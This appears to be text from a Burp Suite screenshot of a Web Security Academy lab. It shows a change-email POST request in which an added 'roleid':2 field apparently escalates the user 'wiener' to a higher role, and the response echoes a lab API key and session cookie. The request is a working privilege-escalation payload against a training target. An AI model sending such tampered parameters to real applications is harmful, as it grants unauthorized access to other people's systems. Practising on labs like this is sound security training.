 Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/2
2 Host: 0a2200c20471b32f842c9ada00f700c3.web-security-academy.net
3 Cookie: session=rK4bejGyGoNyJOYYm2FdzcnoGhgkjWp2
4 Content-Length: 44
5 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://0a2200c20471b32f842c9ada00f700c3.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a2200c20471b32f842c9ada00f700c3.web-security-academy.net/my-account?id=wiener
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 {
"email":"lab@example.com",
21 "roleid":2
22 }
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /my-account
3 Content-Type: application/json; charset=utf-8
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 119
6
7 {
8 "username":"wiener",
9 "email":"lab@example.com",
10 "apikey":"xzQIYnlUfVlsbiUh2LCR1PAgIUtr4Ned",
11 "roleid":2
12 }